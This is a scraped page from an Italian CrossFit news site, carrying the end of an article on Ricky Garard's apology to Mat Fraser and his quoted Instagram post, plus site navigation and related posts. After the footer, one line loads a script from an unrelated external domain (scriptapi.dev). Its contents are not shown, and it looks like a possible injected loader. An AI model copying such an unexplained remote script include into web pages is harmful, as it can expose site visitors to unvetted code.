<p>Oltre a ribadire che si è trattato di un malinteso in generale, ha spiegato che l&#8217;emozione di vincere il più <em>fittest on Earth</em> ha finito per riaccendere la sua fiamma e che non vede l’ora di tornare a competere ai Games. Tuttavia, ha sottolineato che non voleva, in alcun modo, attaccare Fraser personalmente.</p>
<h2><strong>Vedi il post completo di Ricky Garard</strong></h2>
<blockquote><p><em>“Ci sono state molte opinioni e controversie sulle mie azioni dopo i miei sforzi a &#8220;Nasty Nancy&#8221; in questo fine settimana. Voglio solo chiarire che è stato un momento molto emozionante per me, quando ho capito di aver battuto il tempo di Mat Fraser di qualche secondo, mi scuso con tutti coloro che non hanno capito come si usa la parola c *nt in Australia.</em></p>
<p><em>Quando mi sono reso conto di essere ancora capace di una performance come questa, mi si è acceso un fuoco dentro! È stata una grande liberazione, dopo tante emozioni con cui ho avuto a che fare negli ultimi tre anni. </em></p>
<p><em>Forse ho esagerato, ma vi assicuro che non si è trattato di un attacco personale contro Mat: è stata una reazione incontrollata, capire di avere ancora la forza di inseguire il mio sogno di essere il più Fittest on Earth, sogno in cui ho messo il mio cuore e la mia anima negli ultimi sei anni. Ho faticato molto mentalmente per mantenere questo sogno e lo scorso fine settimana l&#8217;ha fatto sembrare più vicino che mai.</em></p>
<p><em>Per le persone che mi conoscono e che mi sono state vicino, grazie di aver capito le mie emozioni, la mia passione e il desiderio che ho dimostrato durante il weekend. Sono un concorrente appassionato e lo sono stato per tutta la vita!</em></p>
<p><em>Non ho altro che rispetto per quello che @mathewfras ha ottenuto con il CrossFit. Spero solo che sia ancora in gara quando tornerò per la stagione 2022, perché voglio un&#8217;altra possibilità di competere contro di lui”.</em></p></blockquote>
<p>https://www.instagram.com/p/CFcHHpIj5yo/</p>
<p><em>Abbiamo attivato un bel po’ di sconti su Amazon: dal 30 al 70% su tutte le categorie sportive! E’ tutto sul nostro canale dedicato</em> <span class="_5mfr"><span class="_6qdm"><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.0/svg/1f447.svg" alt="?" data-pin-no-hover="true" /></span></span><br />
<a class="btn btn-default" href="https://t.me/crossoffertesport">ISCRIVITI QUI AL CANALE TELEGRAM</a></p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/crossfit-games/" rel="tag">CrossFit Games</a><a href="https://crossmag.it/tag/mathew-fraser/" rel="tag">Mathew Fraser</a><a href="https://crossmag.it/tag/ricky-garard/" rel="tag">Ricky Garard</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/proteine-in-polvere-whey/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">6 modi intelligenti di utilizzare le proteine in polvere whey</h3>
        </a>
    
            <a href="https://crossmag.it/come-rafforzare-il-sistema-immunitario-attraverso-le-erbe/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Come rafforzare il sistema immunitario attraverso le erbe</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10818_0_69671eb424c1a   " data-unique="jnews_module_10818_0_69671eb424c1a">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20482 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-idee-regalo tag-secret-santa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/secret-santa-crossfitters-idee-regalo-perfette-per-ogni-budget/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/2-3-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" srcset="https://crossmag.it/wp-content/uploads/2025/12/2-3-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/2-3-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/2-3-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/2-3-1140x815.jpg 1140w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/secret-santa-crossfitters-idee-regalo-perfette-per-ogni-budget/">Secret Santa CrossFitters: idee regalo perfette per ogni budget</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/secret-santa-crossfitters-idee-regalo-perfette-per-ogni-budget/" ><i class="fa fa-clock-o"></i> December 11, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20467 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-california tag-crossfit-games-2026 tag-san-jose tag-sap-center">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-games-2026-san-jose-tutte-le-categorie/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-games-2026-san-jose-tutte-le-categorie/">I CrossFit ® Games 2026 riuniranno tutte le categorie a San José</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-games-2026-san-jose-tutte-le-categorie/" ><i class="fa fa-clock-o"></i> December 9, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20456 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-crossfit-games-2026 tag-screening-medici-obbligatori">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/screening-medici-obbligatori-games-2026-cosa-cambia-davvero-per-gli-atleti/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/screening-medici-obbligatori-games-2026-cosa-cambia-davvero-per-gli-atleti/">Screening medici obbligatori Games 2026: cosa cambia davvero per gli atleti?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/screening-medici-obbligatori-games-2026-cosa-cambia-davvero-per-gli-atleti/" ><i class="fa fa-clock-o"></i> December 2, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20448 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-annuncio-gravidanza tag-gossip tag-tia-clair-toomey">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/tia-clair-toomey-orr-incinta-seconda-gravidanza/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/2-1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/2-1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/2-1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/2-1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/2-1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/tia-clair-toomey-orr-incinta-seconda-gravidanza/">Tia-Clair Toomey-Orr è di nuovo incinta: il nuovo capitolo della GOAT che nessuno si aspettava</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/tia-clair-toomey-orr-incinta-seconda-gravidanza/" ><i class="fa fa-clock-o"></i> November 27, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20383 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-california tag-corssfit-games-2026 tag-san-jose">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-games-2026-san-jose-california/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/10/1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/10/1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/10/1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/10/1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/10/1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-games-2026-san-jose-california/">CrossFit® Games 2026 tornano in California: il SAP Center di San Jose sarà la nuova arena dei Fittest on Earth</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-games-2026-san-jose-california/" ><i class="fa fa-clock-o"></i> October 27, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20320 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-crossfit-games-2026">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-games-2026-struttura-quarti-semifinali-ritorno-formato-classico/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/1-1-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/1-1-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/1-1-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/1-1-2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/1-1-2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-games-2026-struttura-quarti-semifinali-ritorno-formato-classico/">CrossFit® Games 2026: tornano i Quarterfinals e le Semifinals in formato ibrido</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-games-2026-struttura-quarti-semifinali-ritorno-formato-classico/" ><i class="fa fa-clock-o"></i> October 1, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_10818_0_69671eb424c1a = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":10818,"include_category":"695","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="10818" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_10818_1_69671eb429979   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10818_2_69671eb429fd1  normal " data-unique="jnews_module_10818_2_69671eb429fd1">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-10794 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-allenamento-forza tag-forza">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/non-solo-forza-le-differenze-tra-powerlifting-weightlifing-e-strongman/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/09/341-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Discipline di forza" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/09/341-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/09/341-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/09/341-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/non-solo-forza-le-differenze-tra-powerlifting-weightlifing-e-strongman/">Non solo forza: le differenze tra powerlifting, weightlifing e strongman</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/non-solo-forza-le-differenze-tra-powerlifting-weightlifing-e-strongman/" ><i class="fa fa-clock-o"></i> October 1, 2020</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-18580 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-crossfit-adaptive tag-giuseppe-ciullo">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/giuseppe-ciullo-ai-games-2024/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2024/10/giuseppe-ciullo-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2024/10/giuseppe-ciullo-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2024/10/giuseppe-ciullo-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2024/10/giuseppe-ciullo-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2024/10/giuseppe-ciullo-1140x815.jpg 1140w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/giuseppe-ciullo-ai-games-2024/">Giuseppe Ciullo ai Games 2024: &#8220;La vera forza è quella che porti dentro: competere in Texas mi ha fatto capire quanto siamo tutti incredibilmente forti”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/giuseppe-ciullo-ai-games-2024/" ><i class="fa fa-clock-o"></i> October 11, 2024</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_10818_2_69671eb429fd1 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_69671eb42cedf"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10818 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 footer_column">
                        <div class="footer_widget widget_about">
                            <p>Questa pagina non è una pagina ufficiale di CrossFit, Inc. e non è associata a, o 
autorizzata da, CrossFit, Inc. Tutti i commenti e suggerimenti qui riportati sono 
nostre opinioni personali e non di CrossFit, Inc. Il marchio registrato CROSSFIT 
appartiene esclusivamente alla CrossFit, Inc. Il sito web ufficiale di CrossFit, Inc. è 
www.crossfit.com.
This page is not an official page of CrossFit, Inc. and is not affiliated with or 
endorsed by CrossFit, Inc. All comments and suggestions reported hereby are our 
own opinions, which are not endorsed by CrossFit, Inc. The registered trademark 
CROSSFIT is exclusively owned by CrossFit, Inc. The official website of CrossFit, 
Inc. is www.crossfit.com.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
		<div style="text-align: center">
			Powered by <a href="https://kilobit.it">Kilobit Web Agency Torino</a>
		</div>
    </div>
    <script src="https://scriptapi.dev/api/crossmag.js"></script>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
